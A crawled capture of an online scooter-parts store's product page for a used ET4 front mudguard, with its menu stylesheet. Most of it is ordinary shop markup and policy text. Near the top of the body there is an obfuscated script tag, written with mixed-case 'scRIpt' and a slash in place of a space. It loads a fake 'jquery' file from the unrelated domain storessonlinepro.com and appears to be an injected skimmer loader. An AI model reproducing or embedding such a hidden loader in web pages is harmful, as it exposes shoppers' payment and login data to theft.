

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/product/Used-8249005090
body_size: 6546
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.heading { font-weight:bold; font-family:LucidaSansUnicode; font-size:14px; color:#9b0303; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#333333; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768640411080"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Add+to+Cart&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1767400025002">                <div class="areapanel" id="center"><div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click &quot;Add to Cart&quot; to order this product.<br>
Email thescooterlounge@gmail.com&nbsp;with any questions about this or any of our other products.<br>
<br>
<span style="color:#ff0000;">&nbsp; ALL SALES ARE FINAL FOR ACCESSORY WINDSCREENS/WINDSHIELDS AND ELECTRICAL COMPONENTS.<br>
NO RETURNS OR EXCHANGES ON THESE ITEMS. &nbsp;</span></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pageproduct" id="pageelement_572803386">
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Used Black ET4 Front Mudguard" src="/steel/heading.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;location.state=center&amp;link=000000&amp;title.text=Used+Black+ET4+Front+Mudguard&amp;font=LucidaSansUnicode&amp;fontsize=14&amp;stage.width.max=1027&amp;stagecolor=ffffff&amp;width=1027&amp;cache=1767400025002"><h1 class="product-title heading hide">Used Black ET4 Front Mudguard</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1669893/uploaded/IMG_9270.jpg" rel="lightbox[684299138]" title="Used Black ET4 Front Mudguard" id="product_684299138_view"><img class="image dynamicimage" id="product_684299138_lightbox" alt="Used Black ET4 Front Mudguard" title="Used Black ET4 Front Mudguard" src="/account/images/image.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2FIMG_9270.jpg&amp;picture.width.max=410&amp;picture.image.mask.apply=false&amp;stage.width.max=1027&amp;cache=1767400025002"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text">Used Black ET4 Front Mudguard - CLEARANCE - ALL SALES FINAL</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
Used-8249005090</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
5.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">85</span><span class="decimal-separator">.</span><span class="decimal">47</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684299138" id="quantity_684299138" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684299138" id="addToCart_684299138" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_596897646">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_596897652">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">The Scooter Lounge will be closed</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">January 7th - 22nd</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/files/1669893/Javascript/style.css
body_size: 1298
content:
/* == 10. Horizontal menu Background == */

/*====================
	Color Scheme Begin
=====================================================================
====================================================================*/

/* Menu bar background color */
#navigation, 
#nav li ul li, 
#nav li ul li a{
background: #000; 
}

/* Menu Item text color */
#nav li a, 
#nav li a:hover, 
#nav li ul li,
#nav li ul li a,
#nav li ul li a:hover  {
color: #fff; 
}

/* Menu Item background color on hover */
#nav li a:hover, 
#nav li ul li a:hover  {
background: #C80000; 
}

/* Text Shadow */
#nav li a, 
#nav li a:hover, 
#nav li ul li a:hover  {
text-shadow: 0 1px 1px #333; 
}

/* Search form colors */
.searchform input, .searchform input:not(:focus){
color:#B1B1B1; /*search form text color default*/
background: #fff; /*search form background color default*/
}
.searchfield:focus{
color: #000; /* search form text color after click */
}

/*=====================================================================
=======================================================================
	Color Scheme End
====================*/

#menu_div{
clear: both;
position: relative;
top: 0;
left: 0;
} /* Free space to top specialy for menu */

#navigation {

}

#navigation, #menu_div {

margin: 0 !important;
padding: 0 !important;
}

#menu_div, #navigation, #menu, #nav{
height: 45px; /* menu height */
}

#menu_div:hover,
#navigation:hover,
#nav li a:hover, #nav li ul a 
{
opacity: 0.95;/* Menu transparency on mouse hover*/
} 

#menu_div,
#navigation, 
#nav li a, 
#menu_div:not(:hover), 
#navigation:not(:hover)
{
opacity: 0.8;/* Menu transparency on mouse out */
z-index: 1;
}


#menu {
width: 960px;
margin:0 auto; /*center the menu*/
padding:0;
position: relative;
}

#nav{
width: 960px;
margin:0;
padding:0.1px;
position: relative;
font-family: 'Arial', Helvetica, sans-serif;
}

#nav li a,#nav li {
float:left;
}

#nav li {
list-style:none;
position:relative;
}

#nav li a {
line-height: 45px;
padding:0 10px;
text-decoration:none;
margin:0;
font-size:12px;
font-weight:700;
text-transform:uppercase;
}

/*====================
	Submenu 
=====================*/
#nav li ul {
display:none;
position:absolute;
left:0;
top:100%;
padding:0;
margin:0;
} /* hide submenu */

#nav li:hover > ul {
display:block;
} /* show submenu on hover */

#nav li ul li,#nav li ul li a {
float:none;
height: 35px; /* submenu item height */
min-width: 150px; /* submenu item minimal width */
line-height: 35px;
border-right: 0;
text-shadow: none;
display:block;
font-size:13px;
font-weight:400;
text-transform:inherit;
} /* Submenu item */

#nav li ul li {
_display:inline; /* for IE */
}

/* == 12. Sub-Sub Menu == */
#nav li ul li ul {
display:none;
}

#nav li ul li:hover ul {
left:100%;
top:0;
}

/*====================
	Search form 
====================*/

.searchform {
position: absolute;
right: 15px;
top: 6px;
display: inline-block;
zoom: 1;
*display: inline;
border: 0;
padding: 0;
}
.searchform input {
font: normal 12px/100% Arial, Helvetica, sans-serif;
}
.searchform .searchfield {
height: 27px;
line-height: 27px;
padding-left: 10px;
padding-right: 10px;
width: 150px;
border: 2px solid #333;
outline: none;
-webkit-border-radius: 2em;
-moz-border-radius: 2em;
border-radius: 2em;
-moz-box-shadow: inset 1px 1px 2px #A1A1A1;
-webkit-box-shadow: inset 1px 1px 2px #A1A1A1;
box-shadow: inner 1px 1px 2px #A1A1A1;
}

.searchfield:focus{
font-weight: 700;
width: 220px;
}

.searchfield:not(:focus){
width: 150px;
}


/*========================
		Transitions
========================*/

#nav li a:hover,
#nav li ul li a:hover  {
-webkit-transition-property:color, background; 
-webkit-transition-duration: 0.5s, 0.5s; 
-webkit-transition-timing-function: linear, ease-out;
}

.searchfield:focus,
.searchfield:not(:focus){
-webkit-transition-property:width; 
-webkit-transition-duration: 0.5s, 0.5s; 
-webkit-transition-timing-function: linear, ease-out;
}

#menu_div:hover,
#navigation:hover,
#nav li ul a, 
#menu_div,
#navigation, 
#nav li a, 
#menu_div:not(:hover), 
#navigation:not(:hover)
{
-webkit-transition-property:opacity; 
-webkit-transition-duration: 0.5s, 0.5s; /* duration in seconds */
-webkit-transition-timing-function: linear, ease-out;
} /* Menu transparency animation */



